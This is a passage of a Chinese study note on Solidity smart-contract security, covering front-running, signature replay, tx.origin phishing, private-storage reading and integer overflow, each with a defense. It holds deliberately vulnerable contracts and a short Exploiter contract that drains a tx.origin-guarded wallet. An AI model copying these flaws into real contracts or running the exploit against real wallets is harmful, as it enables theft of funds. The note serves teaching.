78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 // SPDX-License-Identifier: MIT pragma solidity ^0.8.26; contract SecuredFindThisHash { // Struct is used to store the commit details struct Commit { bytes32 solutionHash; uint256 commitTime; bool revealed; } // The hash that is needed to be solved bytes32 public hash = 0x564ccaf7594d66b1eaaea24fe01f0585bf52ee70852af4eac0cc4b04711cd0e2; // Address of the winner address public winner; // Price to be rewarded uint256 public reward; // Status of game bool public ended; // Mapping to store the commit details with address mapping(address => Commit) commits; // Modifier to check if the game is active modifier gameActive() { require(!ended, "Already ended"); _; } constructor() payable { reward = msg.value; } /* Commit function to store the hash calculated using keccak256(address in lowercase + solution + secret). Users can only commit once and if the game is active. */ function commitSolution(bytes32 _solutionHash) public gameActive { Commit storage commit = commits[msg.sender]; require(commit.commitTime == 0, "Already committed"); commit.solutionHash = _solutionHash; commit.commitTime = block.timestamp; commit.revealed = false; } /* Function to get the commit details. It returns a tuple of (solutionHash, commitTime, revealStatus); Users can get solution only if the game is active and they have committed a solutionHash */ function getMySolution() public view gameActive returns (bytes32, uint256, bool) { Commit storage commit = commits[msg.sender]; require(commit.commitTime != 0, "Not committed yet"); return (commit.solutionHash, commit.commitTime, commit.revealed); } /* Function to reveal the commit and get the reward. Users can get reveal solution only if the game is active and they have committed a solutionHash before this block and not revealed yet. It generates a keccak256(msg.sender + solution + secret) and checks it with the previously committed hash. Assuming that a commit was already included on chain, front runners will not be able to pass this check since the msg.sender is different. Then the actual solution is checked using keccak256(solution), if the solution matches, the winner is declared, the game is ended and the reward amount is sent to the winner. */ function revealSolution(string memory _solution, string memory _secret) public gameActive { Commit storage commit = commits[msg.sender]; require(commit.commitTime != 0, "Not committed yet"); require( commit.commitTime < block.timestamp, "Cannot reveal in the same block" ); require(!commit.revealed, "Already committed and revealed"); bytes32 solutionHash = keccak256(abi.encodePacked(msg.sender, _solution, _secret)); require(solutionHash == commit.solutionHash, "Hash doesn't match"); require( keccak256(abi.encodePacked(_solution)) == hash, "Incorrect answer" ); winner = msg.sender; ended = true; (bool sent,) = payable(msg.sender).call{value: reward}(""); if (!sent) { winner = address(0); ended = false; revert("Failed to send ether."); } } }
在修复合约的代码新增如下功能:
使用 struct Commit 记录提交者的信息,其中 commit.solutionHash 用于记录提交者提交的答案 hash,commit.commitTime 用于记录提交时间,commit.revealed 用于记录状态
修复的合约与之前存在漏洞的合约主要区别在于:
Bob 在本区块本没有直接提交 solution ,而是提交的 solutionHash
在下一个区块调用 revealSolution 传入正确的答案和密钥,最后领取奖励
在修复后的合约中,Bob 提交了他加密后的答案,因此 Eve 是没办法知道 Bob 提交的答案是什么。如果 Eve 想在同一个区块内进行抢跑,在 revealSolution 函数有一个检查 require( commit.commitTime < block.timestamp,"Cannot reveal in the same block");。众所周知在同一个区块内其时间戳是一样的,因此无法通过检查,就有效的防止了抢跑。如果有人想跳过 commitSolution 直接调用 revealSolution,那么他将无法通过
1 2 Commit storage commit = commits[msg.sender]; require(commit.commitTime != 0, "Not committed yet");
处的验证。
当然修复后的仍然存在漏洞,如果 Eve 通过监控交易池拿到了答案,那么 Eve 可以通过提交答案并并构造多笔高 Gas Price 将 Bob 的交易挤到到第三个区块,同样可以获得奖励。
防御
签名重放攻击 签名重放攻击是指在不知道私钥的情况下,复制之前有效的签名,绕过合约的签名验证。
重放攻击有以下几种方式:
普通重放(Missing Nonce Replay)
重复使用同一份签名
跨链重放(Cross Chain Replay)
同一份签名在不同的链上使用
参数缺失(Missing Parameter)
签名中的参数不全
无到期时间(No Expiration)
签名缺少有效期,可以重放使用
普通重放攻击 简单看一个重放案例:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 // SPDX-License-Identifier: MIT pragma solidity ^0.8.26; import "@openzeppelin/contracts/utils/cryptography/ECDSA.sol"; contract MultiSigWallet { using ECDSA for bytes32; address[2] public owners; constructor(address[2] memory _owners) payable { owners = _owners; } function deposit() external payable {} function transfer(address _to, uint256 _amount, bytes[2] memory _sigs) external { bytes32 txHash = getTxHash(_to, _amount); require(_checkSigs(_sigs, txHash), "invalid sig"); (bool sent,) = _to.call{value: _amount}(""); require(sent, "Failed to send Ether"); } function getTxHash(address _to, uint256 _amount) public pure returns (bytes32) { return keccak256(abi.encodePacked(_to, _amount)); } function _checkSigs(bytes[2] memory _sigs, bytes32 _txHash) private view returns (bool) { bytes32 ethSignedHash = toEthSignedMessageHash(_txHash); for (uint256 i = 0; i < _sigs.length; i++) { address signer = ethSignedHash.recover(_sigs[i]); bool valid = signer == owners[i]; if (!valid) { return false; } } return true; } function toEthSignedMessageHash(bytes32 hash) public pure returns (bytes32) { return keccak256(abi.encodePacked("\x19Ethereum Signed Message:\n32", hash)); } }
本合约为一个简单的多签钱包,合约需要两个管理员进行签名后才能进行转移账户中的资产。
攻击流程如下:
在部署合约时通过 constructor 构造方法传入两个管理账户
当需要转账时,两个管理账户对原始消息进行签名,由于原始过大,会导致签名效率低下,因此使用 keccak 计算原始消息的 hash 再进行签名
在两个管理账户签名完成后调用 transfer 函数进行转账
由于签名并没有其他的限制,可以重复使用签名进行转账,直到合约账户的余额为 0
防御
你是不是以为这样子就安全了?并不是,且看下面的案例。
跨合约重放 现在有两个合约通过链下签名进行转账,不需要链上交易。首先是 TokenA 的代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 // SPDX-License-Identifier: MIT pragma solidity ^0.8.24; import "@openzeppelin/contracts/utils/cryptography/ECDSA.sol"; contract TokenA { using ECDSA for bytes32; uint256 public totalSupply; mapping(address => uint256) public balanceOf; mapping(address => mapping(address => uint256)) public allowance; string public name = "Simple ERC20 TokenA"; string public symbol = "SETA"; uint8 public decimals = 18; mapping(address => uint256) nonces; constructor() { totalSupply = 2000; balanceOf[msg.sender] = 2000; } function _transfer(address to, uint256 value) internal { balanceOf[msg.sender] -= value; balanceOf[to] += value; } function transfer(address to, uint256 value) public { require(balanceOf[msg.sender] >= value); require(balanceOf[to] + value >= balanceOf[to]); _transfer(to, value); } function transferProxy( address _from, address _to, uint256 _value, uint256 _feeUgt, bytes memory signature ) public returns (bool) { bytes32 h = keccak256( abi.encodePacked(_from, _to, _value, _feeUgt, _useNonce(_from)) ); bool check_result = _checkSig(signature, h, _from); require(check_result, "signature is not right"); if ( balanceOf[_to] + _value < balanceOf[_to] || balanceOf[msg.sender] + _feeUgt < balanceOf[msg.sender] ) revert(); balanceOf[_to] += _value; balanceOf[msg.sender] += _feeUgt; balanceOf[_from] -= _value + _feeUgt; return true; } function getTxHash( address _from, address _to, uint256 _value, uint256 _feeUgt, uint256 _nonce ) public pure returns (bytes32) { return keccak256(abi.encodePacked(_from, _to, _value, _feeUgt, _nonce)); } function _checkSig(bytes memory signature, bytes32 _txHash, address from) private pure returns (bool) { bytes32 ethSignedHash = toEthSignedMessageHash(_txHash); address signer = ethSignedHash.recover(signature); bool valid = signer == from; if (!valid) { return false; } return true; } function toEthSignedMessageHash(bytes32 hash) public pure returns (bytes32) { // 32 is the length in bytes of hash, // enforced by the type signature above return keccak256(abi.encodePacked("\x19Ethereum Signed Message:\n32", hash)); } function _useNonce(address owner) internal virtual returns (uint256 current) { current = nonces[owner]; nonces[owner] += 1; } }
接着是 Token 合约
1 2 3 4 5 6 7 8 9 10 11 12 13 14 contract TokenB { using ECDSA for bytes32; uint256 public totalSupply; mapping(address => uint256) public balanceOf; mapping(address => mapping(address => uint256)) public allowance; string public name = "Simple ERC20 TokenB"; string public symbol = "SETB"; uint8 public decimals = 18; mapping(address => uint256) nonces; // ... 其他函数跟 TokenA 一样 }
在上述两个合约在部署时有 msg.sender 分别分配对应的 Token,transfer 和 _transfer 函数都是用于转账,transferProxy 的功能为使用用户线下签名来实现转账并且使用 nonce 防止重放攻击。
攻击流程如下:
首先 账户A 部署 TokenA TokenB,并设置一定数量的 Token
现在 账户A 需要向 账户B 转账,生成了链下的签名
通过生成的链下签名调用 transferProxy 进行转账
由于对签名的保管不到位,致使签名被账户B 所获取
恰好 账户A 拥有 TokenB 资产
账户B 拿着获取到的签名去 TokenB 上进行重放攻击,将 账户A 的 TokenB 资产也转移到 账户B 上
防御
增加链 ID 和时间戳
1 2 3 4 5 6 7 8 9 10 11 function transfer( address _to, uint256 _amount, uint deadline, uint256 chainId, bytes[2] memory _sigs ) external { require(block.timestamp < deadline, "Signature expired"); require(block.chainid == chainId, "chain not match"); // ... }
增加合约地址
1 2 3 4 5 bytes32 messageHash = keccak256(abi.encodePacked( address(this), block.chainid, // 当前链ID from, to, amount, nonce ));
使用EIP-712标准
提供结构化的签名数据
自动包含域分隔符(包含合约地址和链ID)
唯一性保证
使用递增的nonce而不是随机nonce
确保每个签名只能使用一次
tx.origin 风险(钓鱼攻击/中间人攻击) 在 solidity 中存在一个全局变量那就是 tx.origin,这个变量用于追踪交易发起者的原始地址,与 msg.sender 不同的是: msg.sender 是当前调用的地址,而 tx.origin 是交易的发起者。
tx.origin 不能被用来验证发送者的身份
我们来看一个例子,现有一个合约 Wallet ,它允许 ETH 的拥有者将 ETH 转移到另外一个账户
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 // SPDX-License-Identifier: MIT pragma solidity ^0.8.26; contract Wallet { address public owner; constructor() payable { owner = msg.sender; } function transfer(address payable _to, uint _amount) public { require(tx.origin == owner, "Not owner"); (bool sent, ) = _to.call{value: _amount}(""); require(sent, "Failed to send Ether"); } }
攻击合约代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 // SPDX-License-Identifier: MIT pragma solidity ^0.8.26; contract Exploiter { address payable public owner; Wallet wallet; constructor(Wallet _wallet) { wallet = Wallet(_wallet); owner = payable(msg.sender); } function exploit() public { wallet.transfer(owner, address(wallet).balance); } }
攻击流程如下:

用户部署 Wallet 合约并存入一定数量的 ETH
黑客部署 Exploiter 合约,在 Wallet 合约中使用 tx.origin 校验身份,那么只需要诱导用户执行 Exploiter中的 exploit 函数就将 ETH 转移到黑客的账户中
黑客通过各种方式让用户执行 exploit 函数
用户执行了 exploit 函数,Wallet 合约中的用户的 ETH 就被转移了
图9 tx.origin 攻击流程图
防御
使用 msg.sender 作为验证
避免使用 tx.origin 作为身份验证
私有变量 在 solidity 中有一个关键词是 private,private 关键词限制变量或函数只能在定义它们的合约内部 访问,连继承的子合约都无法访问。但是需要注意的是 private 只是在合约中不可见,并不是在区块链中不可见。我们是可以通过:
直接读取存储槽
使用区块链浏览器
通过节点API查询
这几种方式来读取 private 变量。
1 2 3 4 5 6 7 8 9 10 11 const contractAddress = '0x1234...'; // 合约地址 const storageSlot = 0; // 存储槽位置 // 使用 web3.js 读取 private 变量 const value = await web3.eth.getStorageAt(contractAddress, 0); console.log(parseInt(value, 16)); // 输出: 12345 // 使用 ether.js 读取 private 变量 const value = await provider.getStorage(contractAddress, storageSlot); console.log('Decimal value:', parseInt(value, 16));
防御
智能合约应该避免使用 private 变量来存储敏感信息。
整数溢出 在计算机世界中所有的数据都是使用二进制表示的,在 EVM 也同样如此。在 solidity 中规定的整数类型有:
有符号整型:从 int8 至 int256 ,以 8 位为步长递增,取值范围:-2^(n-1) 到 2^(n-1)-1,如 int8 表示的取值范围为 -128到127
无符号整型:从 uint8 至 uint256,以 8 位为步长递增,取值范围:0 到 2^n-1,如 uint8 表示的取值范围为 0到255
所谓溢出就是超出类型的存储范围,以 uint8 为例,uint8 最大值为 255, 转换成二进制表示为 11111111,这时给 255+1也就是 256,在将其转为二进制数为 100000000,由于 uint8 只能存储 8 位,因此最高位就会被截断,最后的结果为 0=00000000。
在 solidity 中需要注意的是,在 Solidity < 0.8.0 中默认是不会检查溢出,也不会抛出错误,需要开发者手动调用 SafeMath 来防止溢出,而在 Solidity >= 0.8.0 中默认启用溢出检查,检测到溢出时会抛出 panic ,可以使用 unchecked 来跳过检查。
来看个例子:


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 // SPDX-License-Identifier: MIT pragma solidity ^0.7.0; contract OverflowExample { uint8 public value = 255; uint8 public downValue = 0; function upoverflow() public { /* 255 的二进制表示:11111111 255 + 1 = 256,但 256 需要 9 位二进制:100000000 由于 uint8 只能存储 8 位,高位被截断,结果变为 00000000(即 0) */ value += 1; // 结果为 0,不会报错 } function downOverflow() public { /* 0 的二进制表示:00000000 0 - 1 在无符号整数中会回绕到最大值 结果变为 11111111(即 255) */ downValue -= 1; // 结果变成 255 } }
图10. 溢出之前后对比
防御
Solidity < 0.8.0 手动调用 SafeMath 来防止溢出Solidity < 0.8.0 在使用 unchecked 时需要注意
总结 在日常开发智能合约时应当把安全放在第一位,这样可以避免很多不必要的损失。在区块链的发展历史中出现过很多因为开发者的疏忽导致的安全事件,造成了大量资金损失,有的资金被追回,有的导致出现分叉。
本文时笔者在学习合约安全时的一个笔记,可能存在一些错误,也还有一些安全没有总结到,希望各位前辈大佬能够及时指出,帮助小弟更进一步。
参考链接